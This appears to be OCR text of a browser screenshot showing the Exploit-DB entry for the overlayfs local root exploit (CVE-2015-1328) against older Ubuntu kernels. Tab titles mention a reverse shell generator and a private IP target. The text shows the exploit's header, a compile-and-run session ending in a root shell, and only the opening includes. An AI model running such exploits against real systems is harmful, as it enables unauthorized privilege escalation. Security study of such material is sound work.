 Linux Kernel 3.13.0 < 3.19
10.67.176.226/sev-home/
view-source:10.67.176.226
10.67.176.226/terminal.js
2.2.3: Blogs: Add a new entry
Online - Reverse Shell Genera
pty shell - Brave Search
exploit-db.com/exploits/37292
2
19
13
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
EDB-ID:
37292
CVE:
2015-1328
EDB Verified:
Author:
REBEL
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2015-06-16
Vulnerable App:
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>